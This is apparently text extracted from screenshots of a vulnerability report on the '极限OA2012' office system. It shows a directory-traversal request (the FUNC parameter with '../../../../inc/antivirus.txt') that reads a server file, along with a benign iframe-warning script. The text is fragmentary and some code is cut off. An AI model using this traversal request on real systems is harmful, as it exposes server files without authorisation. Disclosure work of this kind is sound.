 172.16.183.130/module/iask/?FUNC=../../../../inc/antivirus.txt%3f
百度
提示与技巧
帮助您快速掌握软件操作，全面提高软件功能的应用水平
关 闭
提示与技巧目录(17条)
本目录仅显示给OA管理员
关于提示与技巧
软件注册
内部邮件
日程安排
公告通知
档案管理
投票管理
日程安排查询
工作日志查询
工作流-新建工作
工作流-待办工作
按模块设置权限
角色与权限管理
数据库管理
系统接口设置
Office文档在线编辑
关于极限OA2012版
<script language="JavaScript">
var allEmements=document.getElementsByTagName
for(var i=0;i<allEmements.length;i++)
{
if(allEmements[i].tagName && allEmements[i
{
document.write("<div align='center' sty
allEmements[i].src="";
}
}
</script>
D:\MYOA\webroot\inc
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\MYOA\webroot\inc
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到
Web
以电子邮件形式发送
此文件
ldap PEAR phpmailer
rsa RSS user_list
workflow_cache
address_pic.php
PHP 文件
2 KB
antivirus.txt
文本文档
1 KB
antivirus.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language="JavaScript">
var allEmements=document.getElementsByTagName("*");
for(var i=0;i<allEmements.length;i++)
{
if(allEmements[i].tagName && allEmements[i].tagName.toLowerCase()=="iframe")
{
document.write("<div align='center' style='color:red;'><br><br><h2>OA提示：不
中
OA</h2><br><br>您的电脑可能感染了病毒或木马程序，请联系OA软件开发商寻求解决办法或下载QQ
<br>病毒网址（请勿访问）：<b><u>"+allEmements[i].src+"</u></b></div>");
allEmements[i].src="";
}
}